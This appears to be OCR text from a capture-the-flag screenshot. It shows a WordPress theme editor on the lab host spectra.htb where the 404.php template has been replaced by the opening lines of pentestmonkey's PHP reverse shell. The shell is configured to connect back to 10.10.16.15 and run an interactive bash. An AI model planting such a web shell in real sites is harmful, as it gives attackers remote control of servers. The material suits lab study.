 不安全 spectra.htb/main/wp-admin/theme-editor.php?file=404.php&theme=twentynineteen
应用 Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive
Software Issue Management 5 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Edit Themes
Twenty Nineteen: 404 Template (404.php)
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down.
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.16.15';
8 $port = 9900;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();